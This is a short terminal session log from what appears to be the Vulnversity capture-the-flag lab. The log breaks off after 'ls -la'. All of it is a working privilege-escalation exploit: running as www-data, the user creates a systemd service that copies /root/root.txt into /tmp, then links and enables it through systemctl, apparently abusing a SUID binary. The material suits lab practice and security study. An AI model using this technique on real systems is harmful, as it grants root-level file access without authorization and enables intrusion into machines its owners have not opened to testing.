 www-data@vulnuniversity:/$ cd /tmp
cd /tmp
www-data@vulnuniversity:/tmp$ TF=$(mktemp).service
TF=$(mktemp).service
www-data@vulnuniversity:/tmp$ echo '[Service]
echo '[Service]
> Type=oneshot
Type=oneshot
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
> [Install]
[Install]
> WantedBy=multi-user.target' > $TF
WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/tmp$ /bin/systemctl link $TF
/bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.kHgWUyBuSi.service to /tmp/tmp.kHgWUyBuSi.service.
www-data@vulnuniversity:/tmp$ /bin/systemctl enable --now $TF
/bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.kHgWUyBuSi.service to /tmp/tmp.kHgWUyBuSi.service.
www-data@vulnuniversity:/tmp$ ls -la